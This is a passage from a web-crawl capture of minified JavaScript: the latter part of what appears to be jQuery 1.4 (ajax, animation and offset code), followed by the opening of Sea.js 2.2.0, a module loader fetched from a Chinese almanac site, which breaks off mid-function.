        serializeArray: function() {
            return this.map(function() {
                return this.elements ? c.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || ub.test(this.nodeName) || vb.test(this.type))
            }).map(function(a, b) {
                a = c(this).val();
                return a == null ? null : c.isArray(a) ? c.map(a, function(d) {
                    return {
                        name: b.name,
                        value: d
                    }
                }) : {
                    name: b.name,
                    value: a
                }
            }).get()
        }
    });
    c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),
        function(a, b) {
            c.fn[b] = function(d) {
                return this.bind(b, d)
            }
        });
    c.extend({
        get: function(a, b, d, f) {
            if (c.isFunction(b)) {
                f = f || d;
                d = b;
                b = null
            }
            return c.ajax({
                type: "GET",
                url: a,
                data: b,
                success: d,
                dataType: f
            })
        },
        getScript: function(a, b) {
            return c.get(a, null, b, "script")
        },
        getJSON: function(a, b, d) {
            return c.get(a, b, d, "json")
        },
        post: function(a, b, d, f) {
            if (c.isFunction(b)) {
                f = f || d;
                d = b;
                b = {}
            }
            return c.ajax({
                type: "POST",
                url: a,
                data: b,
                success: d,
                dataType: f
            })
        },
        ajaxSetup: function(a) {
            c.extend(c.ajaxSettings, a)
        },
        ajaxSettings: {
            url: location.href,
            global: true,
            type: "GET",
            contentType: "application/x-www-form-urlencoded",
            processData: true,
            async: true,
            xhr: A.XMLHttpRequest && (A.location.protocol !== "file:" || !A.ActiveXObject) ? function() {
                return new A.XMLHttpRequest
            } : function() {
                try {
                    return new A.ActiveXObject("Microsoft.XMLHTTP")
                } catch (a) {}
            },
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                script: "text/javascript, application/javascript",
                json: "application/json, text/javascript",
                text: "text/plain",
                _default: "*/*"
            }
        },
        lastModified: {},
        etag: {},
        ajax: function(a) {
            function b() {
                e.success &&
                    e.success.call(k, o, i, x);
                e.global && f("ajaxSuccess", [x, e])
            }

            function d() {
                e.complete && e.complete.call(k, x, i);
                e.global && f("ajaxComplete", [x, e]);
                e.global && !--c.active && c.event.trigger("ajaxStop")
            }

            function f(q, p) {
                (e.context ? c(e.context) : c.event).trigger(q, p)
            }
            var e = c.extend(true, {}, c.ajaxSettings, a),
                j, i, o, k = a && a.context || e,
                n = e.type.toUpperCase();
            if (e.data && e.processData && typeof e.data !== "string") e.data = c.param(e.data, e.traditional);
            if (e.dataType === "jsonp") {
                if (n === "GET") N.test(e.url) || (e.url += (ka.test(e.url) ?
                    "&" : "?") + (e.jsonp || "callback") + "=?");
                else if (!e.data || !N.test(e.data)) e.data = (e.data ? e.data + "&" : "") + (e.jsonp || "callback") + "=?";
                e.dataType = "json"
            }
            if (e.dataType === "json" && (e.data && N.test(e.data) || N.test(e.url))) {
                j = e.jsonpCallback || "jsonp" + sb++;
                if (e.data) e.data = (e.data + "").replace(N, "=" + j + "$1");
                e.url = e.url.replace(N, "=" + j + "$1");
                e.dataType = "script";
                A[j] = A[j] || function(q) {
                    o = q;
                    b();
                    d();
                    A[j] = w;
                    try {
                        delete A[j]
                    } catch (p) {}
                    z && z.removeChild(C)
                }
            }
            if (e.dataType === "script" && e.cache === null) e.cache = false;
            if (e.cache ===
                false && n === "GET") {
                var r = J(),
                    u = e.url.replace(wb, "$1_=" + r + "$2");
                e.url = u + (u === e.url ? (ka.test(e.url) ? "&" : "?") + "_=" + r : "")
            }
            if (e.data && n === "GET") e.url += (ka.test(e.url) ? "&" : "?") + e.data;
            e.global && !c.active++ && c.event.trigger("ajaxStart");
            r = (r = xb.exec(e.url)) && (r[1] && r[1] !== location.protocol || r[2] !== location.host);
            if (e.dataType === "script" && n === "GET" && r) {
                var z = s.getElementsByTagName("head")[0] || s.documentElement,
                    C = s.createElement("script");
                C.src = e.url;
                if (e.scriptCharset) C.charset = e.scriptCharset;
                if (!j) {
                    var B =
                        false;
                    C.onload = C.onreadystatechange = function() {
                        if (!B && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
                            B = true;
                            b();
                            d();
                            C.onload = C.onreadystatechange = null;
                            z && C.parentNode && z.removeChild(C)
                        }
                    }
                }
                z.insertBefore(C, z.firstChild);
                return w
            }
            var E = false,
                x = e.xhr();
            if (x) {
                e.username ? x.open(n, e.url, e.async, e.username, e.password) : x.open(n, e.url, e.async);
                try {
                    if (e.data || a && a.contentType) x.setRequestHeader("Content-Type", e.contentType);
                    if (e.ifModified) {
                        c.lastModified[e.url] && x.setRequestHeader("If-Modified-Since",
                            c.lastModified[e.url]);
                        c.etag[e.url] && x.setRequestHeader("If-None-Match", c.etag[e.url])
                    }
                    r || x.setRequestHeader("X-Requested-With", "XMLHttpRequest");
                    x.setRequestHeader("Accept", e.dataType && e.accepts[e.dataType] ? e.accepts[e.dataType] + ", */*" : e.accepts._default)
                } catch (ga) {}
                if (e.beforeSend && e.beforeSend.call(k, x, e) === false) {
                    e.global && !--c.active && c.event.trigger("ajaxStop");
                    x.abort();
                    return false
                }
                e.global && f("ajaxSend", [x, e]);
                var g = x.onreadystatechange = function(q) {
                    if (!x || x.readyState === 0 || q === "abort") {
                        E ||
                            d();
                        E = true;
                        if (x) x.onreadystatechange = c.noop
                    } else if (!E && x && (x.readyState === 4 || q === "timeout")) {
                        E = true;
                        x.onreadystatechange = c.noop;
                        i = q === "timeout" ? "timeout" : !c.httpSuccess(x) ? "error" : e.ifModified && c.httpNotModified(x, e.url) ? "notmodified" : "success";
                        var p;
                        if (i === "success") try {
                            o = c.httpData(x, e.dataType, e)
                        } catch (v) {
                            i = "parsererror";
                            p = v
                        }
                        if (i === "success" || i === "notmodified") j || b();
                        else c.handleError(e, x, i, p);
                        d();
                        q === "timeout" && x.abort();
                        if (e.async) x = null
                    }
                };
                try {
                    var h = x.abort;
                    x.abort = function() {
                        x && h.call(x);
                        g("abort")
                    }
                } catch (l) {}
                e.async && e.timeout > 0 && setTimeout(function() {
                    x && !E && g("timeout")
                }, e.timeout);
                try {
                    x.send(n === "POST" || n === "PUT" || n === "DELETE" ? e.data : null)
                } catch (m) {
                    c.handleError(e, x, null, m);
                    d()
                }
                e.async || g();
                return x
            }
        },
        handleError: function(a, b, d, f) {
            if (a.error) a.error.call(a.context || a, b, d, f);
            if (a.global)(a.context ? c(a.context) : c.event).trigger("ajaxError", [b, a, f])
        },
        active: 0,
        httpSuccess: function(a) {
            try {
                return !a.status && location.protocol === "file:" || a.status >= 200 && a.status < 300 || a.status === 304 || a.status ===
                    1223 || a.status === 0
            } catch (b) {}
            return false
        },
        httpNotModified: function(a, b) {
            var d = a.getResponseHeader("Last-Modified"),
                f = a.getResponseHeader("Etag");
            if (d) c.lastModified[b] = d;
            if (f) c.etag[b] = f;
            return a.status === 304 || a.status === 0
        },
        httpData: function(a, b, d) {
            var f = a.getResponseHeader("content-type") || "",
                e = b === "xml" || !b && f.indexOf("xml") >= 0;
            a = e ? a.responseXML : a.responseText;
            e && a.documentElement.nodeName === "parsererror" && c.error("parsererror");
            if (d && d.dataFilter) a = d.dataFilter(a, b);
            if (typeof a === "string")
                if (b ===
                    "json" || !b && f.indexOf("json") >= 0) a = c.parseJSON(a);
                else if (b === "script" || !b && f.indexOf("javascript") >= 0) c.globalEval(a);
            return a
        },
        param: function(a, b) {
            function d(i, o) {
                if (c.isArray(o)) c.each(o, function(k, n) {
                    b || /\[\]$/.test(i) ? f(i, n) : d(i + "[" + (typeof n === "object" || c.isArray(n) ? k : "") + "]", n)
                });
                else !b && o != null && typeof o === "object" ? c.each(o, function(k, n) {
                    d(i + "[" + k + "]", n)
                }) : f(i, o)
            }

            function f(i, o) {
                o = c.isFunction(o) ? o() : o;
                e[e.length] = encodeURIComponent(i) + "=" + encodeURIComponent(o)
            }
            var e = [];
            if (b === w) b = c.ajaxSettings.traditional;
            if (c.isArray(a) || a.jquery) c.each(a, function() {
                f(this.name, this.value)
            });
            else
                for (var j in a) d(j, a[j]);
            return e.join("&").replace(yb, "+")
        }
    });
    var la = {},
        Ab = /toggle|show|hide/,
        Bb = /^([+-]=)?([\d+-.]+)(.*)$/,
        W, va = [
            ["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"],
            ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"],
            ["opacity"]
        ];
    c.fn.extend({
        show: function(a, b) {
            if (a || a === 0) return this.animate(K("show", 3), a, b);
            else {
                a = 0;
                for (b = this.length; a < b; a++) {
                    var d = c.data(this[a], "olddisplay");
                    this[a].style.display = d || "";
                    if (c.css(this[a], "display") === "none") {
                        d = this[a].nodeName;
                        var f;
                        if (la[d]) f = la[d];
                        else {
                            var e = c("<" + d + " />").appendTo("body");
                            f = e.css("display");
                            if (f === "none") f = "block";
                            e.remove();
                            la[d] = f
                        }
                        c.data(this[a], "olddisplay", f)
                    }
                }
                a = 0;
                for (b = this.length; a < b; a++) this[a].style.display = c.data(this[a], "olddisplay") || "";
                return this
            }
        },
        hide: function(a, b) {
            if (a || a === 0) return this.animate(K("hide", 3), a, b);
            else {
                a = 0;
                for (b = this.length; a < b; a++) {
                    var d = c.data(this[a], "olddisplay");
                    !d && d !== "none" && c.data(this[a],
                        "olddisplay", c.css(this[a], "display"))
                }
                a = 0;
                for (b = this.length; a < b; a++) this[a].style.display = "none";
                return this
            }
        },
        _toggle: c.fn.toggle,
        toggle: function(a, b) {
            var d = typeof a === "boolean";
            if (c.isFunction(a) && c.isFunction(b)) this._toggle.apply(this, arguments);
            else a == null || d ? this.each(function() {
                var f = d ? a : c(this).is(":hidden");
                c(this)[f ? "show" : "hide"]()
            }) : this.animate(K("toggle", 3), a, b);
            return this
        },
        fadeTo: function(a, b, d) {
            return this.filter(":hidden").css("opacity", 0).show().end().animate({
                opacity: b
            }, a, d)
        },
        animate: function(a, b, d, f) {
            var e = c.speed(b, d, f);
            if (c.isEmptyObject(a)) return this.each(e.complete);
            return this[e.queue === false ? "each" : "queue"](function() {
                var j = c.extend({}, e),
                    i, o = this.nodeType === 1 && c(this).is(":hidden"),
                    k = this;
                for (i in a) {
                    var n = i.replace(ia, ja);
                    if (i !== n) {
                        a[n] = a[i];
                        delete a[i];
                        i = n
                    }
                    if (a[i] === "hide" && o || a[i] === "show" && !o) return j.complete.call(this);
                    if ((i === "height" || i === "width") && this.style) {
                        j.display = c.css(this, "display");
                        j.overflow = this.style.overflow
                    }
                    if (c.isArray(a[i])) {
                        (j.specialEasing =
                            j.specialEasing || {})[i] = a[i][1];
                        a[i] = a[i][0]
                    }
                }
                if (j.overflow != null) this.style.overflow = "hidden";
                j.curAnim = c.extend({}, a);
                c.each(a, function(r, u) {
                    var z = new c.fx(k, j, r);
                    if (Ab.test(u)) z[u === "toggle" ? o ? "show" : "hide" : u](a);
                    else {
                        var C = Bb.exec(u),
                            B = z.cur(true) || 0;
                        if (C) {
                            u = parseFloat(C[2]);
                            var E = C[3] || "px";
                            if (E !== "px") {
                                k.style[r] = (u || 1) + E;
                                B = (u || 1) / z.cur(true) * B;
                                k.style[r] = B + E
                            }
                            if (C[1]) u = (C[1] === "-=" ? -1 : 1) * u + B;
                            z.custom(B, u, E)
                        } else z.custom(B, u, "")
                    }
                });
                return true
            })
        },
        stop: function(a, b) {
            var d = c.timers;
            a && this.queue([]);
            this.each(function() {
                for (var f = d.length - 1; f >= 0; f--)
                    if (d[f].elem === this) {
                        b && d[f](true);
                        d.splice(f, 1)
                    }
            });
            b || this.dequeue();
            return this
        }
    });
    c.each({
        slideDown: K("show", 1),
        slideUp: K("hide", 1),
        slideToggle: K("toggle", 1),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        }
    }, function(a, b) {
        c.fn[a] = function(d, f) {
            return this.animate(b, d, f)
        }
    });
    c.extend({
        speed: function(a, b, d) {
            var f = a && typeof a === "object" ? a : {
                complete: d || !d && b || c.isFunction(a) && a,
                duration: a,
                easing: d && b || b && !c.isFunction(b) && b
            };
            f.duration = c.fx.off ? 0 : typeof f.duration ===
                "number" ? f.duration : c.fx.speeds[f.duration] || c.fx.speeds._default;
            f.old = f.complete;
            f.complete = function() {
                f.queue !== false && c(this).dequeue();
                c.isFunction(f.old) && f.old.call(this)
            };
            return f
        },
        easing: {
            linear: function(a, b, d, f) {
                return d + f * a
            },
            swing: function(a, b, d, f) {
                return (-Math.cos(a * Math.PI) / 2 + 0.5) * f + d
            }
        },
        timers: [],
        fx: function(a, b, d) {
            this.options = b;
            this.elem = a;
            this.prop = d;
            if (!b.orig) b.orig = {}
        }
    });
    c.fx.prototype = {
        update: function() {
            this.options.step && this.options.step.call(this.elem, this.now, this);
            (c.fx.step[this.prop] ||
                c.fx.step._default)(this);
            if ((this.prop === "height" || this.prop === "width") && this.elem.style) this.elem.style.display = "block"
        },
        cur: function(a) {
            if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) return this.elem[this.prop];
            return (a = parseFloat(c.css(this.elem, this.prop, a))) && a > -10000 ? a : parseFloat(c.curCSS(this.elem, this.prop)) || 0
        },
        custom: function(a, b, d) {
            function f(j) {
                return e.step(j)
            }
            this.startTime = J();
            this.start = a;
            this.end = b;
            this.unit = d || this.unit || "px";
            this.now = this.start;
            this.pos = this.state = 0;
            var e = this;
            f.elem = this.elem;
            if (f() && c.timers.push(f) && !W) W = setInterval(c.fx.tick, 13)
        },
        show: function() {
            this.options.orig[this.prop] = c.style(this.elem, this.prop);
            this.options.show = true;
            this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur());
            c(this.elem).show()
        },
        hide: function() {
            this.options.orig[this.prop] = c.style(this.elem, this.prop);
            this.options.hide = true;
            this.custom(this.cur(), 0)
        },
        step: function(a) {
            var b = J(),
                d = true;
            if (a || b >= this.options.duration + this.startTime) {
                this.now =
                    this.end;
                this.pos = this.state = 1;
                this.update();
                this.options.curAnim[this.prop] = true;
                for (var f in this.options.curAnim)
                    if (this.options.curAnim[f] !== true) d = false;
                if (d) {
                    if (this.options.display != null) {
                        this.elem.style.overflow = this.options.overflow;
                        a = c.data(this.elem, "olddisplay");
                        this.elem.style.display = a ? a : this.options.display;
                        if (c.css(this.elem, "display") === "none") this.elem.style.display = "block"
                    }
                    this.options.hide && c(this.elem).hide();
                    if (this.options.hide || this.options.show)
                        for (var e in this.options.curAnim) c.style(this.elem,
                            e, this.options.orig[e]);
                    this.options.complete.call(this.elem)
                }
                return false
            } else {
                e = b - this.startTime;
                this.state = e / this.options.duration;
                a = this.options.easing || (c.easing.swing ? "swing" : "linear");
                this.pos = c.easing[this.options.specialEasing && this.options.specialEasing[this.prop] || a](this.state, e, 0, 1, this.options.duration);
                this.now = this.start + (this.end - this.start) * this.pos;
                this.update()
            }
            return true
        }
    };
    c.extend(c.fx, {
        tick: function() {
            for (var a = c.timers, b = 0; b < a.length; b++) a[b]() || a.splice(b--, 1);
            a.length ||
                c.fx.stop()
        },
        stop: function() {
            clearInterval(W);
            W = null
        },
        speeds: {
            slow: 600,
            fast: 200,
            _default: 400
        },
        step: {
            opacity: function(a) {
                c.style(a.elem, "opacity", a.now)
            },
            _default: function(a) {
                if (a.elem.style && a.elem.style[a.prop] != null) a.elem.style[a.prop] = (a.prop === "width" || a.prop === "height" ? Math.max(0, a.now) : a.now) + a.unit;
                else a.elem[a.prop] = a.now
            }
        }
    });
    if (c.expr && c.expr.filters) c.expr.filters.animated = function(a) {
        return c.grep(c.timers, function(b) {
            return a === b.elem
        }).length
    };
    c.fn.offset = "getBoundingClientRect" in s.documentElement ?
        function(a) {
            var b = this[0];
            if (a) return this.each(function(e) {
                c.offset.setOffset(this, a, e)
            });
            if (!b || !b.ownerDocument) return null;
            if (b === b.ownerDocument.body) return c.offset.bodyOffset(b);
            var d = b.getBoundingClientRect(),
                f = b.ownerDocument;
            b = f.body;
            f = f.documentElement;
            return {
                top: d.top + (self.pageYOffset || c.support.boxModel && f.scrollTop || b.scrollTop) - (f.clientTop || b.clientTop || 0),
                left: d.left + (self.pageXOffset || c.support.boxModel && f.scrollLeft || b.scrollLeft) - (f.clientLeft || b.clientLeft || 0)
            }
        } : function(a) {
            var b =
                this[0];
            if (a) return this.each(function(r) {
                c.offset.setOffset(this, a, r)
            });
            if (!b || !b.ownerDocument) return null;
            if (b === b.ownerDocument.body) return c.offset.bodyOffset(b);
            c.offset.initialize();
            var d = b.offsetParent,
                f = b,
                e = b.ownerDocument,
                j, i = e.documentElement,
                o = e.body;
            f = (e = e.defaultView) ? e.getComputedStyle(b, null) : b.currentStyle;
            for (var k = b.offsetTop, n = b.offsetLeft;
                (b = b.parentNode) && b !== o && b !== i;) {
                if (c.offset.supportsFixedPosition && f.position === "fixed") break;
                j = e ? e.getComputedStyle(b, null) : b.currentStyle;
                k -= b.scrollTop;
                n -= b.scrollLeft;
                if (b === d) {
                    k += b.offsetTop;
                    n += b.offsetLeft;
                    if (c.offset.doesNotAddBorder && !(c.offset.doesAddBorderForTableAndCells && /^t(able|d|h)$/i.test(b.nodeName))) {
                        k += parseFloat(j.borderTopWidth) || 0;
                        n += parseFloat(j.borderLeftWidth) || 0
                    }
                    f = d;
                    d = b.offsetParent
                }
                if (c.offset.subtractsBorderForOverflowNotVisible && j.overflow !== "visible") {
                    k += parseFloat(j.borderTopWidth) || 0;
                    n += parseFloat(j.borderLeftWidth) || 0
                }
                f = j
            }
            if (f.position === "relative" || f.position === "static") {
                k += o.offsetTop;
                n += o.offsetLeft
            }
            if (c.offset.supportsFixedPosition &&
                f.position === "fixed") {
                k += Math.max(i.scrollTop, o.scrollTop);
                n += Math.max(i.scrollLeft, o.scrollLeft)
            }
            return {
                top: k,
                left: n
            }
        };
    c.offset = {
        initialize: function() {
            var a = s.body,
                b = s.createElement("div"),
                d, f, e, j = parseFloat(c.curCSS(a, "marginTop", true)) || 0;
            c.extend(b.style, {
                position: "absolute",
                top: 0,
                left: 0,
                margin: 0,
                border: 0,
                width: "1px",
                height: "1px",
                visibility: "hidden"
            });
            b.innerHTML = "<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";
            a.insertBefore(b, a.firstChild);
            d = b.firstChild;
            f = d.firstChild;
            e = d.nextSibling.firstChild.firstChild;
            this.doesNotAddBorder = f.offsetTop !== 5;
            this.doesAddBorderForTableAndCells = e.offsetTop === 5;
            f.style.position = "fixed";
            f.style.top = "20px";
            this.supportsFixedPosition = f.offsetTop === 20 || f.offsetTop === 15;
            f.style.position = f.style.top = "";
            d.style.overflow = "hidden";
            d.style.position = "relative";
            this.subtractsBorderForOverflowNotVisible = f.offsetTop === -5;
            this.doesNotIncludeMarginInBodyOffset = a.offsetTop !== j;
            a.removeChild(b);
            c.offset.initialize = c.noop
        },
        bodyOffset: function(a) {
            var b = a.offsetTop,
                d = a.offsetLeft;
            c.offset.initialize();
            if (c.offset.doesNotIncludeMarginInBodyOffset) {
                b += parseFloat(c.curCSS(a, "marginTop", true)) || 0;
                d += parseFloat(c.curCSS(a, "marginLeft", true)) || 0
            }
            return {
                top: b,
                left: d
            }
        },
        setOffset: function(a, b, d) {
            if (/static/.test(c.curCSS(a, "position"))) a.style.position = "relative";
            var f = c(a),
                e = f.offset(),
                j = parseInt(c.curCSS(a, "top", true), 10) || 0,
                i = parseInt(c.curCSS(a, "left", true), 10) || 0;
            if (c.isFunction(b)) b = b.call(a,
                d, e);
            d = {
                top: b.top - e.top + j,
                left: b.left - e.left + i
            };
            "using" in b ? b.using.call(a, d) : f.css(d)
        }
    };
    c.fn.extend({
        position: function() {
            if (!this[0]) return null;
            var a = this[0],
                b = this.offsetParent(),
                d = this.offset(),
                f = /^body|html$/i.test(b[0].nodeName) ? {
                    top: 0,
                    left: 0
                } : b.offset();
            d.top -= parseFloat(c.curCSS(a, "marginTop", true)) || 0;
            d.left -= parseFloat(c.curCSS(a, "marginLeft", true)) || 0;
            f.top += parseFloat(c.curCSS(b[0], "borderTopWidth", true)) || 0;
            f.left += parseFloat(c.curCSS(b[0], "borderLeftWidth", true)) || 0;
            return {
                top: d.top -
                    f.top,
                left: d.left - f.left
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var a = this.offsetParent || s.body; a && !/^body|html$/i.test(a.nodeName) && c.css(a, "position") === "static";) a = a.offsetParent;
                return a
            })
        }
    });
    c.each(["Left", "Top"], function(a, b) {
        var d = "scroll" + b;
        c.fn[d] = function(f) {
            var e = this[0],
                j;
            if (!e) return null;
            if (f !== w) return this.each(function() {
                if (j = wa(this)) j.scrollTo(!a ? f : c(j).scrollLeft(), a ? f : c(j).scrollTop());
                else this[d] = f
            });
            else return (j = wa(e)) ? "pageXOffset" in j ? j[a ? "pageYOffset" :
                "pageXOffset"] : c.support.boxModel && j.document.documentElement[d] || j.document.body[d] : e[d]
        }
    });
    c.each(["Height", "Width"], function(a, b) {
        var d = b.toLowerCase();
        c.fn["inner" + b] = function() {
            return this[0] ? c.css(this[0], d, false, "padding") : null
        };
        c.fn["outer" + b] = function(f) {
            return this[0] ? c.css(this[0], d, false, f ? "margin" : "border") : null
        };
        c.fn[d] = function(f) {
            var e = this[0];
            if (!e) return f == null ? null : this;
            if (c.isFunction(f)) return this.each(function(j) {
                var i = c(this);
                i[d](f.call(this, j, i[d]()))
            });
            return "scrollTo" in
                e && e.document ? e.document.compatMode === "CSS1Compat" && e.document.documentElement["client" + b] || e.document.body["client" + b] : e.nodeType === 9 ? Math.max(e.documentElement["client" + b], e.body["scroll" + b], e.documentElement["scroll" + b], e.body["offset" + b], e.documentElement["offset" + b]) : f === w ? c.css(e, d) : this.css(d, typeof f === "string" ? f : f + "px")
        }
    });
    A.jQuery = A.$ = c
})(window);

--- FILE ---
content_type: application/javascript
request_url: http://m.nongli.cn/statics/js/baseNew.js
body_size: 4115
content:
 /*! Sea.js 2.2.0 | seajs.org/LICENSE.md */ ! function(a, b) {
    function c(a) {
        return function(b) {
            return {}.toString.call(b) == "[object " + a + "]"
        }
    }

    function d() {
        return A++
    }

    function e(a) {
        return a.match(D)[0]
    }

    function f(a) {
        for (a = a.replace(E, "/"); a.match(F);) a = a.replace(F, "/");
        return a = a.replace(G, "$1/")
    }

    function g(a) {
        var b = a.length - 1,
            c = a.charAt(b);
        return "#" === c ? a.substring(0, b) : ".js" === a.substring(b - 2) || a.indexOf("?") > 0 || ".css" === a.substring(b - 3) || "/" === c ? a : a + ".js"
    }

    function h(a) {
        var b = v.alias;
        return b && x(b[a]) ? b[a] : a
    }

    function i(a) {
        var b = v.paths,
            c;
        return b && (c = a.match(H)) && x(b[c[1]]) && (a = b[c[1]] + c[2]), a
    }

    function j(a) {
        var b = v.vars;
        return b && a.indexOf("{") > -1 && (a = a.replace(I, function(a, c) {
            return x(b[c]) ? b[c] : a
        })), a
    }

    function k(a) {
        var b = v.map,
            c = a;
        if (b)
            for (var d = 0, e = b.length; e > d; d++) {
                var f = b[d];
                if (c = z(f) ? f(a) || a : a.replace(f[0], f[1]), c !== a) break
            }
        return c
    }

    function l(a, b) {
        var c, d = a.charAt(0);
        if (J.test(a)) c = a;
        else if ("." === d) c = f((b ? e(b) : v.cwd) + a);
        else if ("/" === d) {
            var g = v.cwd.match(K);
            c = g ? g[0] + a.substring(1) : a
        } else c = v.base + a;
        return 0 === c.indexOf("//") && (c = location.protocol + c), c
    }

    function m(a, b) {
        if (!a) return "";
        a = h(a), a = i(a), a = j(a), a = g(a);
        var c = l(a, b);
        return c = k(c)
    }

    function n(a) {
        return a.hasAttribute ? a.src : a.getAttribute("src", 4)
    }

    function o(a, b, c) {
        var d = S.test(a),
            e = L.createElement(d ? "link" : "script");
        if (c) {
            var f = z(c) ? c(a) : c;
            f && (e.charset = f)
        }
        p(e, b, d, a), d ? (e.rel = "stylesheet", e.href = a) : (e.async = !0, e.src = a), T = e, R ? Q.insertBefore(e, R) : Q.appendChild(e), T = null
    }

    function p(a, c, d, e) {
        function f() {
            a.onload = a.onerror = a.onreadystatechange = null, d || v.debug || Q.removeChild(a), a = null, c()
        }
        var g = "onload" in a;
        return !d || !V && g ? (g ? (a.onload = f, a.onerror = function() {
            C("error", {
                uri: e,
                node: a
            }), f()
        }) : a.onreadystatechange = function() {
            /loaded|complete/.test(a.readyState) && f()
        }, b) : (setTimeout(function() {
            q(a, c)
        }, 1), b)
    }

    function q(a, b) {
        var c = a.sheet,
            d;
        if (V) c && (d = !0);
        else if (c) try {
            c.cssRules && (d = !0)
        } catch (e) {
            "NS_ERROR_DOM_SECURITY_ERR" === e.name && (d = !0)
        }
        setTimeout(function() {
            d ? b() : q(a, b)
        }, 20)
    }

    function r() {
        if (T) return T;
        if (U && "interactive" === U.readyState) return U;
        for (var a = Q.getElementsByTagName("script"), b = a.length - 1; b >= 0; b--) {
            var c = a[b];
            if ("interactive" === c.readyState) return U = c
        }
    }

    function s(a) {
        var b = [];
        return a.replace(X, "").replace(W, function(a, c, d) {
            d && b.push(d)
        }), b
    }

    function t(a, b) {
        this.uri = a, this.dependencies = b || [], this.exports = null, this.status = 0, this._waitings = {}, this._remain = 0
    }
    if (!a.seajs) {
        var u = a.seajs = {
                version: "2.2.0"
            },
            v = u.data = {},
            w = c("Object"),
            x = c("String"),
            y = Array.isArray || c("Array"),
            z = c("Function"),
            A = 0,
            B = v.events = {};
        u.on = function(a, b) {
            var c = B[a] || (B[a] = []);
            return c.push(b), u
        }, u.off = function(a, b) {
            if (!a && !b) return B = v.events = {}, u;
            var c = B[a];
            if (c)
                if (b)
                    for (var d = c.length - 1; d >= 0; d--) c[d] === b && c.splice(d, 1);
                else delete B[a];
            return u
        };
        var C = u.emit = function(a, b) {
                var c = B[a],
                    d;
                if (c)
                    for (c = c.slice(); d = c.shift();) d(b);
                return u
            },
            D = /[^?#]*\//,
            E = /\/\.\//g,
            F = /\/[^/]+\/\.\.\//,
            G = /([^:/])\/\//g,
            H = /^([^/:]+)(\/.+)$/,
            I = /{([^{]+)}/g,
            J = /^\/\/.|:\//,
            K = /^.*?\/\/.*?\//,
            L = document,
            M = e(L.URL),
            N = L.scripts,
            O = L.getElementById("seajsnode") || N[N.length - 1],
            P = e(n(O) || M);
        u.resolve = m;
        var Q = L.head || L.getElementsByTagName("head")[0] || L.documentElement,
            R = Q.getElementsByTagName("base")[0],
            S = /\.css(?:\?|$)/i,
            T, U, V = +navigator.userAgent.replace(/.*AppleWebKit\/(\d+)\..*/, "$1") < 536;
        u.request = o;
        var W = /"(?:\\"|[^"])*"|'(?:\\'|[^'])*'|\/\*[\S\s]*?\*\/|\/(?:\\\/|[^\/\r\n])+\/(?=[^\/])|\/\/.*|\.\s*require|(?:^|[^$])\brequire\s*\(\s*(["'])(.+?)\1\s*\)/g,
            X = /\\\\/g,
            Y = u.cache = {},
            Z, $ = {},
            _ = {},
            ab = {},
            bb = t.STATUS = {
                FETCHING: 1,
                SAVED: 2,
                LOADING: 3,
                LOADED: 4,
                EXECUTING: 5,
                EXECUTED: 6
            };
        t.prototype.resolve = function() {
            for (var a = this, b = a.dependencies, c = [], d = 0, e = b.length; e > d; d++) c[d] = t.resolve(b[d], a.uri);
            return c
        }, t.prototype.load = function() {
            var a = this;
            if (!(a.status >= bb.LOADING)) {
                a.status = bb.LOADING;
                var c = a.resolve();
                C("load", c);
                for (var d = a._remain = c.length, e, f = 0; d > f; f++) e = t.get(c[f]), e.status < bb.LOADED ? e._waitings[a.uri] = (e._waitings[a.uri] || 0) + 1 : a._remain--;
                if (0 === a._remain) return a.onload(), b;
                var g = {};
                for (f = 0; d > f; f++) e = Y[c[f]], e.status < bb.FETCHING ? e.fetch(g) : e.status === bb.SAVED && e.load();
                for (var h in g) g.hasOwnProperty(h) && g[h]()
            }
        }, t.prototype.onload = function() {
            var a = this;
            a.status = bb.LOADED, a.callback && a.callback();
            var b = a._waitings,
                c, d;
            for (c in b) b.hasOwnProperty(c) && (d = Y[c], d._remain -= b[c], 0 === d._remain && d.onload());
            delete a._waitings, delete a._remain
        }, t.prototype.fetch = function(a) {
            function c() {
                u.request(g.requestUri, g.onRequest, g.charset)
            }

            function d() {
                delete $[h], _[h] = !0, Z && (t.save(f, Z), Z = null);
                var a, b = ab[h];
                for (delete ab[h]; a = b.shift();) a.load()
            }
            var e = this,
                f = e.uri;
            e.status = bb.FETCHING;
            var g = {
                uri: f
            };
            C("fetch", g);
            var h = g.requestUri || f;
            return !h || _[h] ? (e.load(), b) : $[h] ? (ab[h].push(e), b) : ($[h] = !0, ab[h] = [e], C("request", g = {
                uri: f,
                requestUri: h,
                onRequest: d,
                charset: v.charset
            }), g.requested || (a ? a[g.requestUri] = c : c()), b)
        }, t.prototype.exec = function() {
            function a(b) {
                return t.get(a.resolve(b)).exec()
            }
            var c = this;
            if (c.status >= bb.EXECUTING) return c.exports;
            c.status = bb.EXECUTING;
            var e = c.uri;
            a.resolve = function(a) {
                return t.resolve(a, e)
            }, a.async = function(b, c) {
                return t.use(b, c, e + "_async_" + d()), a
            };
            var f = c.factory,
                g = z(f) ? f(a, c.exports = {}, c) : f;
            return g === b && (g = c.exports), delete c.factory, c.exports = g, c.status = bb.EXECUTED, C("exec", c), g
        }, t.resolve = function(a, b) {
            var c = {
                id: a,
                refUri: b
            };
            return C("resolve", c), c.uri || u.resolve(c.id, b)
        }, t.define = function(a, c, d) {
            var e = arguments.length;
            1 === e ? (d = a, a = b) : 2 === e && (d = c, y(a) ? (c = a, a = b) : c = b), !y(c) && z(d) && (c = s("" + d));
            var f = {
                id: a,
                uri: t.resolve(a),
                deps: c,
                factory: d
            };
            if (!f.uri && L.attachEvent) {
                var g = r();
                g && (f.uri = g.src)
            }
            C("define", f), f.uri ? t.save(f.uri, f) : Z = f
